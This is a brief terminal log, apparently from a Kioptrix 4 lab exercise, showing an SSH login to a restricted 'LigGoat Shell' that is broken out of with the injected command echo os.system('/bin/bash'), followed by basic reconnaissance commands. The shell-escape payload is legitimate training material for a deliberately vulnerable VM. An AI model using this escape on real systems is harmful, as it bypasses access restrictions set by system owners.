 john@192.168.0.73's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ whoami
john
john@Kioptrix4:~$ pwd
/home/john
john@Kioptrix4:~$ ls -l
total 0
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)